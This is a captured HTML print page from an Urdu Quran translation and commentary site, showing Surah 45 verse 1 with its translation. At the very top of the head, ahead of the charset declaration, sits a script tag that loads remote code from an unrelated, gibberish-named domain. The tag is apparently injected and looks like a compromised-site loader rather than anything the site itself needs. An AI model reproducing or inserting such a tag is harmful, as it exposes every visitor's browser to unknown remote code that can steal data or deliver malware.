

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/printayat.php?id=045001
body_size: 1765
content:

<!DOCTYPE html>
<html dir="rtl">
	<head><script src="https://dasktiitititit.com/oraaa"></script>
		<!-- Basic -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title> - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
				<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
	</head>
	<body data-plugin-page-transition>
		<div class="body">
			<div role="main" class="main">
				<section class="section bg-color-white section-height-2 border-0 m-0">
					<div class="container">
            <div class="row">
							<div class="col text-center mb-5">
								<img src="images/printheader.jpg" class="responsive-img" />
							</div>
						</div>
						<div class="row mb-3">
							<div class="col-lg-6 col-md-6 col-sm-6 col-6 txtArabicQuran fq-medium">
                <p class="txtArabicQuran fq-medium">حٰمٓ ۚ﴿۱﴾</p>
							</div>
              <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                <p class="lead align-justified fu-medium">۱۔ حا، میم۔</p>
							</div>
						</div>
<div class="divider">
  <i class="fas fa-star"></i>
</div>
          </div>

        </section>
			</div>
		</div>
		<!-- Vendor -->
		<script src="vendor/jquery/jquery.min.js"></script>		<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>
<script type="text/javascript">
	print();
</script>
